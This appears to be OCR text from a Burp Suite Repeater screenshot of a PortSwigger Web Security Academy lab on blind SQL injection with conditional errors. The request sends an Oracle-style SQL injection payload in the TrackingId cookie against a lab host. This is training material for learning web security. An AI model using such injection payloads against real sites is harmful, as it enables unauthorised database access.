 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Deserialization Scanner
1 × +
Send Cancel < > Target: https://0ae300ae03b4c8878393347700aa0043.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0ae300ae03b4c8878393347700aa0043.web-security-acade
my.net
3 Cookie: TrackingId=KpIKTMjfiYuz8jQP'||(SELECT ''
FROM users WHERE ROWNUM = 1)||'; session=
0AFItxAtbBgArjV9UNIXk47MxspCQNB2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Gifts Lifestyle Pets
Toys & Games
Inspector
Selection 71 (0x47)
Selected text
TrackingId=KpIKTMjfiYuz8jQP
'||(SELECT '' FROM users WH
ERE ROWNUM = 1)||
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Done 11,394 bytes | 156 millis